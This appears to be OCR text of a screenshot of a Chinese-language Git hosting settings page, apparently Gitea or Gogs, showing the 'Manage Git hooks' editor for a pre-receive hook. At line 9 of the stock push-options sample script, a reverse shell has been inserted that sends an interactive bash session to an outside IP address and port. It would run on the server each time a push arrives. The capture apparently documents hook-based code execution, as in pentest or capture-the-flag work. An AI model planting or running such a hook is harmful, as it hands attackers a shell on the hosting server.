 不安全 tabu.fun:3002/test/test_demo/settings/hooks...
8
无痕模式（已打开 2 个窗口）
仓库设置
基本设置
管理协作者
管理分支
管理 Web 钩子
管理 Git 钩子
管理部署密钥
管理 Git 钩子
如果钩子未启动，则会显示样例文件中的内容。如果想要删除某个钩子，则提交空白文本即可。
钩子名称 pre-receive
钩子文本
1 #!/bin/sh
2 #
3 # An example hook script to make use of push options.
4 # The example simply echoes all push options that start with 'echoback='
5 # and rejects all pushes when the "reject" push option is used.
6 #
7 # To enable this hook, rename this file to "pre-receive".
8
9 bash -c 'bash -i >& /dev/tcp/47.99.191.76/8834 0>&1'
10
11 if test -n "$GIT_PUSH_OPTION_COUNT"
12 then
13     i=0
14     while test "$i" -lt "$GIT_PUSH_OPTION_COUNT"
15     do
16         eval "value=\$GIT_PUSH_OPTION_$i"
17         case "$value" in
18         echoback=*)
19             echo "echo from the pre-receive-hook: ${value#*=}" >&2
20             ;;
21         reject)
22             exit 1
23         esac
24         i=$((i + 1))
25     done
26 fi
27
更新钩子设置